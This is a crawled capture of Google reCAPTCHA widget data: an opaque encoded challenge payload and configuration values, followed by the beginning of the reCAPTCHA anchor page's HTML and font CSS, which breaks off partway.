fwqrDtQ9MBnHCnhc1w7Ijw6LDgRdowpYyMw7Ck8KowqvCum7CkcOSwrUcEcKYb8KzNRwrwpXDoTfCh8OsSBR1ORM5ZX/DnwoWa2oNw4c1bBpJX8KJwo4hwpbDgcOBw53DjMOgECMww5bCocOeEl8+w5TDnVdJdMKRJl9lWGvDgcOXw6jDlMOQT8OsclwiwoVVTRrCmsOmVWvCt8OJDcKubnXDjsKKLEIFC8KmQkLCk8KXYsKVwqfDmyRAwqnCpnwJHcOrPcOlcXkswrnDmyl/w5IiFzI6DSUuHsK2f0wXw7YOwqjCjyt1TFXCsWHCqcOgUnIww6JJwpxiCcOlEU5fw6/CiMKBwr81wojCiF3DgcKwOjojCC0xw5JgecKhw6TCiQ0fw6TDuAISQ2DDrsO/w4bDv8Ktw5kcw7LCnTEIw5vCgMOsL8O6wpkAwp3DhXHDmsOINhZKNMKQwpc0DG05w6wPP2gWHsK9AcKww53CgMK2URdgJGg1ecKyw6F4w7N/JBHDjCwqwpvCqjIww5REw57Csh5HJVXCtcKDw4lUbcKtwoHDgHfDicOKwrLDhMO+WMOUw4TCgGIewpdqUsOqw6TDr8KJMlAAw4XDsH/CmcO5AwDCj8O9w7bDm8OowpHDryDDi8KUw6jCiU4qOU5RUxxfVcK2EXRDTj5EdxXDuhjCnXdowpLCnC1+DsKhw4VAwoHDtEbDoVTCusKowr9+dktxGsKLUwTCq8OAXi7Dk8OBwo5QwpsCIcOcw7pOZMO3Zwh+GMOGwoDDvmtmw6/Cpi7DomjDr07Dg8Ojwq8kw5XCpjXDhSlBw7MHwoLDvsODwpAObAvDu8KFamRJQH1lwpxFE1XDosOJdsKfD2FtwoBEwptpJ8K9VcOOw73Dt8KfwrzDqAI/AMKMJyPDgn1NEg5ZwpdqXWgLUMKRO1ZESkBBfmJDeQcxNMKrHAVowo3Di3zDkcKTw40lw4fDvCfDhn1cdMKNwpvCt0kfS8KUbWrCvcOFw5EXw5rCqHULw5nCqcKhw4TDhcOzBsKfwr7DqlthO8Ohw4o3w4Zawq4+O1kkQEcbPsO5w4LDu8O/[base64]/DnDhWXsKdL8K8esOjV8O9w6ADKcO8CiTDssOvFsOnw5caLhrDvcKUw57DiC/DhE0MblVyAnE0wrPDkE7DqjTCqsOzNEjDmCTDu0HCpA3CjcOOwpVUw5oHUEMIwo/Cumoow5jDhcO5wp3Dh3Iaw5zDu1h+XkYPw6NrTMO2wrPCqXPDp1rDncO4w5UrwqhVccOvw4vCjSQSw4JXN1oYwphbDBElF09pwrlRUsKeMsK/[base64]/CqEA/KsK1w6lIHsOmwo0neEVqw5nDi8KCGcKzwo7DicKWCcKvFAzDtcOQwpZqwrTCpcKgwoTDu8K4GMOGDBRiwoFTSsOTaMO5PFpawrcJbBrCsU1JM1V+w4rCq8KWwrl5wq/Cj8OEWQfClA/Dv8OUOcOUwpnDm0rCmMK4CcOJA8KNGSh5w6cEQ8KREsOIIsKAw7rDug3DvMKFw5QWJsOzJ2jDvFgRwrEOS8O/NwkYccKRwrMAYU7CuDXDk23CjFLCuG4Qw7U6w4LChEDCgmBWw7Jpw7nCv07CoMOYVF/CiQ3CksOeworDpcKQF0XDv8Kkw6U7wrnDpsKpw7XDiTlLLwUMw45Kw64pCwXCjRkQw6zCrMOxCRYIA8KXw7rDsHsww6VRU8O3wqRIf3XClFfDmMOMDsKiD1EFT8Kxw70bw5/Dn1tiJGdGMzxQw7fDv1UiwoYDwpdNYV3DksOTw5jCs10rOcKrFcK6w7YGL0Rewqg3PcKQc8KSZ3RqAjbDrcKhwrTCl8KTdcKkw6vCjyMVwrzDpsKMScKawol0wrbDgRs4woLCv8OiYMOZHMKLwpfCt8KBA8OOwr9Aw6fDosOXbjEowq/Cm34zw4VeP0h6wrfDqCDCr0TDvMKKfArChcO/eWpvdQMgwqgcBhUJRsOfGFddO1w0NTI7NcOBCMOzUsKZdMKtwpYNNMOwOMOjT0nDrMO1JwzDhDrDjsOAZMOPXmRTfcK9bhbCksO5ZMOjw7pmYMOtT2PCtmASTMK/wqjDln3DkMKnTAAvGTHCpS1Twpc9bcK2w4DDkBxawrs2wpLDuwHCvlbCiEzDhsKKwoBcF8O9HcO5w4ZUwprDrTfDqMKQw73Dk8O/[base64]/CmGTCrcOxwr7DsXg7w5g0chU1w5XDrBDDrA8/[base64]/DkcOoQcK8M8Klw5nDq8K+w7tWB8OXIMKLH3bCsSTCmkYoLB3CqcODwq0Yf1BSw4fDtW0cOSfCln8ONMKTdg1awpnCo3TCvEcJw4l1wr18Nh/DscKXLXkLJTt9wrjDhTBww5XDsMKWRGPCg8K9w6rDj2PDtWDDlcKow6XClcKMw6Und8OnwrbCi0XDrUHDtCLCpwRuw4o0w4LDpE/DlEETK8K7TMK6wolzw7hLMQjCpRZlw59JD8K/bg5Gw6kCwopVwpA+w7TDqcOcw77DhMKCwowZw5Viw6rDjcKfdSbDssO/DMOxwqljVsKDECcbw7lGw6DCgcKibyZowrQnw7XCpFdsw5B7Bwt/OMKTICfCn8O8w6TDhEHCnQMQA2dCHcKzTMOkwpXDmCB+THbCtcODNcOBRV5HIClUwqDCuGQMPXQrwoTDh8O8w5tJwoTDiWISYzoNw7/DlRYdwpnDnMOWw5IYw4MFAljCiMOnW8OJw68iCcKgw6lRaWvDjsOWYMKnacKpYVPCs2zCgyLDjW7Co8K4IsKDKsOpKFLDvCDDiiHDo8Omw4TChcKzw78yV8OOwrRtaw/DonHCtmbCqnjDgBcSXX7DicOAw63DoMKIwqfCtUhYcVrCpXN8V8K+w5bCicKPwpnCrEPDszoAcGgjK29DUlbChGTCi8Kfw5jCpsKADsOywpzCvMObXUXDsHXDh1zDuMO6HcOxwqHDisK8w6zDosKcRxETwr1awrXDgUt1wp/ChcOKw4EWw7hMw5nCisKmfyvDn3nDo8O/wqMjw6EaQcK8w5jDlWHDlcOUw7LDscOEdjzDncO/w7jDkAvChsKFXETClXQpw6HCj8OhwqIzN8OVw6/CvWZqw5dRw6zCmcKBRMOyOXTCocO7ZFzDnWcUwprCjywPwpZKw44NRCrDvUBxw6Fqw60rw5J1wrVCwq1dUH3CpxDDh8KIwoLCocOewp47w4YSwqkKwq7DpsKYKRY7w5MQwrojwoDDlRDDm8OrWcKhcH7Cp3Iyd8OTfQ1qcsKxw5nDojnDkyI0w4lTwp/DtcO3wpsTUMK6w5wpwqxObUcBw6M1f3c/w5jCtVPDm8OkScOqFcOFXHUNBFM0wqHCksKww6dIR8KnwrQdw51Pw4zCvcOYCXdZD0XCjcOjw7/CgV7DiMOrScK/[base64]/L1EpQS02UMO7Y8Oqw4TCh0zCuwIlwr/[base64]/w5pLw4ECUEhqwojClMOBwrbCoxvDvsOhw4RIw4/DkFTCohcsOsOHw7vDhzdwLmjClAY2HsKXP8KlGMK6JnDDo1d+wovCo8OgNn7CuWYVZcOhdMKBwqtEEETDsQ5UwoPCqBh6woHDpDwYDsK/a8OEMGXCtsOQwozCuCzCiDcRWMO6w6fDt8KuFDLCl8ONfMO1wqp9Jn7CjWY0w7PDr3VVw7FpwrR9wrvCnMKRwpzCmTcWwo/DsxopGsKsAAg2V8OJH0dHwqsew4oSNzXCknfClcOyw5Nnw5HDiMKDw4JQw4dJw55gwr7CqcKLZsO7MCdEFxrCrMKJwrMjwqrDk8KYwq87UxkUbEo/wphwVsOHw7YpYcKGbARbwoLCk8Otw5vDuX9WwqcRwpfCqhPDtzVqKsK5w4jCjsKDwrBoOw7DqzTDtMOfwptgwo5rw7FjwqMBwpILUgDCoT91Jz4uEsK+RmfDsMOxO1fCg3MUfFZdw5sawqzCmC4jwpAIQibCvRAyw7LDvQZ7wrXDlE/DgjMwIMOyw7vDr3UowpjDkXBfw5F0OMKcUsKdbcKaJsKDLcKXB1R8w6Yvw5/DjR0sOz4Fwp/Cm8KKKyl7wrzDpHYtwqs3w5fCtibCuT/ChCDDg8OPYMKgw7p6wqI9w6oEB8O4wrPCpnUldcORXnfDjg7DqsOAdTnDihNCD25iQ8ONBE8cwqsEwrXDtWhvw7XDvcK4w6DCiC0bLsKKwovDssO9wo9BwrojI2AWSy/CsyHDmxbDplrClMK9BsKvwpXDknHDpFgrwo4tKcKLalrCvMKmwqHClcKPLMOABxJbw6p1w4Ynwr5iwrkvEsKbIzNkLQ55O8OyUWjDkcKyw5B9w6TDvCxGwp0jwoIDwoVIXWJaZkI7LcKqXg/CvDPDj8OQVVJTwpDDk8Ohwosjw63CjBULUjkKw6HCjMOFMcO5NcKow55eTGjCvBnCiUpkwrNwFcKDw5HDtcKXLMKfWHbDp8ObQsKPBsK/GVPCn8OJw6TDoyTCswlBwqozeMKpwqIYw6vCn8OPORzDhcOKwp8VczYAw7ImQCBPw59La8Oawp/DtcOBYENuDl3CmcKiwp/[base64]/woXDpMKxWVhgw43CgcO0wonDusOUZ2XDl1YKw7zDozIBYcODM1IkbUvDojXCgQRrw7IOJBxDwqxxbMOlUCNCw7rDpDDDpMKbw4FuwoTDgsO1wpDCkiU5G8Kww4XCrsKOJcKSaxnCqzjDj2vDpsOsasKww78RwoTDhCc4wo9swozCiW40w5zDjXnCrcOiwq/DicOsc8KbRz1Sw7HDkGc4LsKCw4o5wqxnwp9TbjR0D8Osw5N/Bwdvw7xJw5fDplAxf8OoZjY3Om/Cg2zDnTxFwpsmw4bCssOCGsKCCzNtKcOVGsK8w6VcwpVwQRvDgjoiY8KlUT3CnDzDmcK0wq4lFMOuEsOXwoQVwppow6vCvyxBw7w0w7IpTMO7d20sw4LCs8KALxXDg8OMw5Vpwq1PwowEd17DlHTDqEXDiQUCEAtmRsKuKsKIw48sBjPDqcKbw6/Cg8KbFnbDrjnCisOvF8OiYg/ChMKpwp0uw6YCwofDsUYrwpPCvT3Cs8KqwqhGPjtCwqkLw6PDosKSdx7DuxvCjMKdV8ObeW1cwonDvh/Cj3EyfsO3wr0MfsKkJw49woRPW8OoYMOufcOvBVM8wrMmwrLDlcOBwrTDhcO5wqlGwoHDn8KkQ8OIRMKXK2PCumHDpUvCr1wmwqLDjsOWw5QhwrbCosKHLMO+w7Jww4HDjcKNw4/Cg8Kcwp7DqQnCiQjDpCR0BMOBUcOcUgcMwoANwoo8wqfDp8OYWT/[base64]/wq7DjQ1mwrQfT8K3acOUbcOERUsCIMK5wrXCtVQ3wqEwCsKfwq1MLVDCksO+woHCrsOdPcOKdE3CnXJ1wr0Yw49MPUzCi8KGK8O9w7E2SMOpa3XCi8Oyw77Cjgo9w4N3XcKRwpF/b8KsT2BFw6wIwo3CgsOhwrFLwqwVw6snVHrDpcKUwr7DmcOZw58gLMOew4fCjy5jwq7CpcOjwpLDkX4sJ8K0wo4SLjd4G8O8w77CjcKQwq5zFXBuw6lGw7jCkVjDnj0hcMKww6bCo1DDjcKlWcO/[base64]/Cj2kOOcOaKW/[base64]/DvVt/wqkqH8KcesK/Hg43HQZ7woLCh3ZdwpnCm1XDqDfDt8K4Dn/ChGAFBcOLw6Itw5YSWsKiTWlcWcOQW8KHw70Pw6ExIFZ9dMO/[base64]/Dq8KIwocswqnCjsKWw4jDvgDCgAAxw5sjwrgRw7PClMKnw7DDt8OoYsKFCsKvw5BWwrrCrcKgwqsBwr/CpDUaYcKCSsOENk/[base64]/Dp8OnY8KKwphow7MQE34awqcUw7bCg8OGWcKtw5M+wqATPcKewrvCgMO1wo4MEMK/w4V4wozCjk3CqcOvwpzCqsKgw5pKP8KCXsKzwpXDshjCpsKvwq8iNCslW3PCmsKHZEEyIcKuYUzCn8OHwrLDm0YWw5/Do13CiEHCuANRCcKowq/Dqm1OwovCjg97wp/[base64]/ClzB4P3vCiMK1UcOeF3PDkH/DlTp5w6nCmBFzGMKfwoZ5TRbDgcKywq/Di8OUw6LCgMKkUMO4PMKVV8OrTMOnwrd8TMK0dD8WwpLCg3/CssKdGMOMw5ArJcOgb8ORwq9Sw7trw5jDn8KNeH3DrjzCnEMRwqrCmgjCqMKka8Kbw6gZc8KlWwVmw5VMR8OBDGA5Q18ZwqjCv8K5w4TDq34ifMK5wqhJD3zDvQcKVcOBasKowqhDwr9Ew5lMwqPDh8KKC8OtSsKwwo/Dq1/Dp3s0w6LDv8KDKcO5ZcODfcOkScOsCsKQV8OZIw95WcOjeyRqD20+wqxkFcO7w7zCkcOZwrHCo2DDmzTDvsONTsOYT3d2wqsmDy5SLcKTw7EhQsO9w4vCmcK9NkUDRcKSw7PCm3JtwqLDhTnDpB8kwrA0NB8/wpjCqzJqVlnCng5Aw6zCrRLCrXVTw7JzMcOQw4fDoyzDhsKRw4wAwp/[base64]/CvsKeWMK4wrEywoBbayw5OMOjw4DDgMOfSsOjJ8OQw5nCuRQuw47Ct8K0PcKgDBXDnTI1wrXDucKaw7TDlsKlwr1hDMOiwpwBFcKWLHMUwonDri0MYlYjFz/DmmTCrB12UDPCsMOkw5VDXMKSODxnw4E3XMONwolWw7XCiGk6IcOxwoVbccKkwrgjdHxRw6o/wq49w6vDv8KIw47DpXFRw647w6LCmzBqXsKIwpt9QMOoJWbCoG3CslgeJ8OdT0DDhgpMPMKfHMKvw7vDsQTDlnUpwq8qwqQMwrExw5jCkcOyw7nDo8OiPwHDuX0xXUMMVSZZw41Kwp8pw496w55/[base64]/Do37DpsOqWsO6wo7CtcO/wo1UHiXDt8O6BMOuwpPCm8KxJ8KsUyIKO1bDl8KuM8OpAH4Uw55Fwq7DgwQ8w6TDmMKQwoxjw4wuZCMVACEXwqE0wobDsnMtfMOuw4fCjTJUf1/DhXEMIMKWRcOvXQPClMOgwq4aJsKxAzwEwrEQw5rDgsOYLRLDgm/DqcORAUAkw67ClsKnw7vCgcOhw6rCj35hwoLCoxbDtsOsJF8EWhktwp/[base64]/JMK2w77DsUzCssKEbQJ9FMKtbcO5wojDkMKkwrg1wpXDtHQcw4nDrcKMw5J1G8OVDsKFbFbCpsOkAcK4wocuJEc7a8OLw4VgwpJFGsKQDMKIw7LCkSnDusKjA8OUQ1/DicO6ScKQNcO4w410wovDlcODBB0ifsKZNCElw5xTw7tUQAgYVMO6azNoQ8OJFyvDp2zCr8K0w6tlw53CqMKawpnCtsKaYjQDwqpIT8KLPznDlMKnwp9vOSNOwp/DqB/Dk3U6P8O7w65zwo1/aMKZbsOGw4XDsWk/[base64]/CgsK6wqtZw4bCn8K+UUfCpsKOdMK8w4slwo02w4/[base64]/CpMOmwrfCsCRyEE59wq0RZW/DscK+w5tow5B/w6Iywo3DgcKdbgklw6hRw4zCi2HCmcOGEsORUcO8wrDDoMOZMHQ6w5AaH1Z+XsKFw6vDpAPDvcOIw7A4R8O0VEA5w6bCpUfDvAnDtX/[base64]/[base64]/[base64]/DgsKTShR9wqZfw6MUwrHDoxjCpBjChcOFw77DmsKACRFed8KTwobDgDbDlwU0BMOcMMOBw5Y6BsOKwr/Cv8KFwrzDvMOBOxB6dTjCllHCtsOVw77CqRcKwp3CvsO+ByjCmcKRR8OeA8O/[base64]/Dv8O6RBE5e1XDusOTwpIpwrNMwrvDhzXCpMKEwox2wpnCtCHCr8OkGAYADifDnsO2dCg5w4/DjjTCh8OMw5piLHQMwq4lE8KDSsOpw44LwoQ9OcK8w5HCusOtCsKwwqZxEiXDqVVAF8KCYUHCm2QCwrTCpz8Bw7NtYsKfThbDunjDssOmP2/CnGB7w6IQe8OlLMKjVwktUFXDpE3DhcK4EibCnEDCuFZDKMK7w4k9w43ClcKJfyx/JHMRHcOow6bDuMOSwqrDrVVnwqExbHHDi8KWBXvCg8OJwoUUasOYwr/CkFoCWsK0PnvDvi/Cl8K2dypAw5lzWkzDnllXwo3DtC3DnkgAw5Jhw6/DqXgOLMOSXMK2wrgMwocNwq0xwprDl8OTwqfCnjDDhsKpQw7DkcKWFsK2NxPDoxIJwr8dJMOEw47Cs8O3w5dHwqVNwrY1RSjCrEjCgBErw63DpMOPccOEPQQVwpA/[base64]/DhsOXw7jCs2XDrMKnJQnCssK9cMKcwo/CrgvDsQZDw4YQAmbCkMOrAMKhacOTQMO8FMKLw50rf37CpQPDn8KlNcKJw7rDu1PCik0Gw5rCkMOewr7ChcK6MAzCqsOpw78wXxXCjcKcDX5ISFTDtsKRThUzLMK1AMKGKcKhw4rCs8OXS8Oxf8KUwrQlSHbCmcO+wo3Cl8Oyw74Ow5vCjQpVK8O/[base64]/Cnw/ChkM/wo3Cig7Cglpgw5jCpk92wr/DrXxAwoTCg3HDoE/Dr8KcA8O3EcK1UsK3w7kHwrvDi1bCkMO9w5Ehw7kuJCMawrFsMHZ8w4Elw5RqwqMzwpjCv8OUa8OEwqrDtcKcIMOIC11SE8KzMTLDlXnDqx/CqcKBAcODP8OVwrszwrPCk2DCoMOQwrvDvcOHSl51wpcdwqHDqcKkw50JHXQFe8KNbCTCg8O5I3zDvcKgGsKiBwzDmzEJUcOIw4zCm3PDpMKxVzoUw4EnwqEmwpRJGFUbwqNqw7zDpm9DCMOuZsKXwrVaXEM1KxPCnFkFwofDtm/DpsK1dAPDgsOSNcOuw7DDtsO4R8O8TsOSBV3Cv8OwPgJKw5AvfsKDJsOswpTCgGZJD2LClk0Hw6ovwqM5b1AtIMKfYsOYwrIFw6ULw7phasONwpR8w51gYsKYEsKRwrIqw4vCt8O2ZVdqPW/DgcKNw7vCksK1wpfDvsKTwqhRInTDpcO/T8Oow7fCvjNGYsO+wpdiJiHClMOKwrfDigrDmsKoPwHClxXCj0RrWsOsLAXDsMO9w7VXw7/[base64]/w5rCi8OULsKBecOkwpbDo0rCqMOMwrgRw7/Dm0pPw5bCp8OgEQhdwrrDvwzDpl3CtMO8wr7CuD4VwqZIwoXCgMOVB8K5RMOVQiBFK384TMKUw5Y0w7IFaGAeT8KOC0ESByXDvWF7asOpJE8dBsKrDW7CnnTCgl87w5N5w5PCjsOnw5RMwr/[base64]/HsOCNgvDvU47wqM7ZiTDhsK+w5fCk8OTwpDDtsK2UEQiw5/CjcKrwpVoQVjDlMK1PVHDpcKFQE7DgsKBw78wPcKedsKGw4h8TC7DhMOuw7TDtDHDisOBw7LDuSnDh8K9wpczS3xvBnMRwoPDtMOlRznDtAM/ecOxwrVGw5oSw7V1CXPClcO5Ql/CrsKtAsO1w47DmW1hwqXCjGpnwqRBwpDDgE3DrsOEwpdEO8Kjwq3DlsOrw6XCmMK/wqRfHT3DnHxLacOWwrbCu8KAw4PDs8KAwrLCp8K/[base64]/ClsOnBsKfH8O2worDh1VdwqHCggHDmMO2wrrCosK1E8OiPB0Ow7vCm2ZmwrAUwqxAMm1HL1zDjcOqwrJ5SDhew5zCpwrCigbDpD4DHWpsIgg0wq5kw7/[base64]/DpD92w65uYAJ9X17CpsOiUQUHw4FCwrcGQGN2IEtpw5/[base64]/DuTzCo8OAwpAMLMOgDAvCpMOVAlxWGcOow4vDmhvDi8KAR1kiwoDDtGPCvsOXwr7Do8OEfhXDusKywr7Co0bCh1wYwrnDosKnwqInw6oawqjCgMO9wrnDsF/DlcKSwoHDoWF6wqxEw54Yw5vCsMKrRcKAw7cMIcOIXcKafBXCnsK4wqwNw7XCpWLCnhIWSwnCtjkLwp3CijEraw/CsRXCoMORYMKvwpZQSB/DgcKlFmAmw6LCj8Olw5zCtsKUeMOgwoNkPkTCu8O1bWcww5LCjlrCrcKTw7nDv2jDmWjDgMOyWkwxBsKTw5NdVVrDm8O5wrgpPiPCqcK2WcOTGC4MTcKCKR5kJMK/[base64]/CpMO3BsO3woh0w6ECw6ooXk5SSQbDmBVncsKnwo9kNSnDoMOQIUl8w5sifMOUI8OCUQEcwrcxNsOUw6XCosK8UkzDkcONNikkw5wkR31dUsK9w7HDqWFVCcO/w7nCn8KKwqPDiCvCisOuw5/[base64]/BlvCmMO+wqrCrsOkwrhtIcK+KMOpOMOSXcK7wrgzw5AqFsOfw68twrrDnXs5McObAcOOI8KJVDXCosKYMhzCk8KLwoDCrx7CjmAye8OMwoXCn3JHShx3wr3CiMOTwpwEwpQSwq/CuD4vwpXDr8O5wrFIPEzDjMKyAXV3D1DDicKaw608w6ZyU8KgRn3CpG4cV8Kpw5rDskh3EG4Ww7TCuk5gw48Owo3Ch2TDuGNhJcKuX1/CpMKFwq4/Rg/Dtj/[base64]/Dtx5jScKfwoTCs3jCoiBKwp4Awq0WPkMpw47CuXHCinjDj8Klw6xgw4svccObw5AvwpvDosK1HH/ChcKtVMKJasKdw6rDm8K0wpHDmj7CsisPAjHCtw1CWl/DqMO2w68YwrbDv8OiwrXDrwZnw6k+PAXCvTojwobDhwjDilhYwpvDqUTChirCpcK6w4QvWcOdKcK9w7TDucOWWXsEw4DDk8OMNzM8KcOdZznCtD0Ww5PDr1YYT8KbwrteMGvDm3ZDw4/[base64]/Dq8KDf8KRGMOtwpfClcOlCHbCj8KzwpLCqD5jw5XCsBMCUsKFHHx7wozCrS7Dp8OowqbCr8O8w4Z7DcKaw6XDuMKxBsOmwq8dworDhcKXwqDCoMKFCyMXwpVCVCnDhXDCsS/CjBDCsGbDucOfBCAbw6HCsFTDmF4NRy3CjsO6N8OjwrjCrMKXD8OKw5XDi8O2w4kJXGE7bGgrTDkcw7LDv8O8w67Dk0Qsdg44w5/Coh43W8OCShlpQsKrenEfSnPCtMO9w7dSEXbCsDXDkF/[base64]/XsOpEsKsw7fChsKMw50KYMK/NjfCscKmeEPCtcOjwr7CikPDv8Ona1EEJMOmw7nCtCk2w4LDscKcVsK+woFEKMOwY1fCj8KUw6vCjT3CkEIvwqMLOXlhwo3Cphddw4lVw7vClcKgw6rDqMO/[base64]/wqDCvMO8w47Cl8KoKEnCkR9kT8KlBndEbcKNZ8OrwqPCmcKwRzTDrmnDhgHCnTZWwohJw5keIsONwq/[base64]/Q1pJwq0bfsOywqzDmFxwwq5wRAs6w4ZUw6bCoS8GfxVTwotLVMKtWcKfwoTDvsOKwqVcwrzDhQjDl8Omw4gpB8K/w7VHw5lSYwwNw74RMsKUGQHCq8OwIMOPIMKPH8OCJMOWahPCv8OMNMOLw6MnIkwNwpnChBjCpQ3DscKTHzPDjzwKwoNza8Kswpgzwq5fb8O2bMO+VF9EBB0+wp8yw4zCjkPDol1dwrzCu8OUVAAefMO8wqXDi3kUw5QVXMOCw4/ClMKzwqzCv1vCo3hFX2U0QsKOKMKtf8OoWcKbwqFEw5NMw74uXcO3w5IVBMOmbmF4WcO6w5AewqzCnUkedD5Gw4xXwrnCoA5Jw4LDtMOwFHAsI8OsQgnDrCnDssOQcMKxcBbDgHPDmcKkfMK8w7xrwr7CoMOVLEbDqcKtclpQw756BCHCrgvDkizCg2/[base64]/[base64]/Cj07DowMMdHjCqG3DgncVdsO8wowowrJXwp1iw5dWw7BzVsOVKyHDsRR8DsK6w6QpZFdywq9aAsKNw5pzw6nChMOjwqBOMMOIwqAiT8KCwqLCs8KZw6nCrRdGwp7CsT0RJsKJDMKBV8K/wo9ow6giw5lTYXXCnMKHLF3Cg8KyLnlUw6DDrDYiVhfCgMO0w4ovwqk3RV4\\u003d\x22],null,[\x22conf\x22,null,\x226LeI_VsUAAAAAFtsQaI2UfsFhlw5Awq9rnSmCYSk\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,653],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://ledusco.com.mx:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gUYykRScC3QMLoIqZe++pV4EBDipOpPZ9Ggr9ZA6jVw\\u003d\x22,0,0,null,1,1762443809503,0,0,[118,97,88],null,[225,20,143,101,18],\x22RC-m96V_M-m7wM4sQ\x22,null,null,null,null,null,\x220dAFcWeA4qu2ubsWCfGPXpz8I8h2JSw2m2F4jxEiLy3NRyq_9_yfushWMT8t5-5ln61IifG_EHQ9yyZoe37JpzXLQawWpqNwfbHg\x22,1762526609761]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeI_VsUAAAAAFtsQaI2UfsFhlw5Awq9rnSmCYSk&co=aHR0cHM6Ly9sZWR1c2NvLmNvbS5teDo0NDM.&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=normal&anchor-ms=20000&execute-ms=15000&cb=tos47uj2lafa
body_size: 45473
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
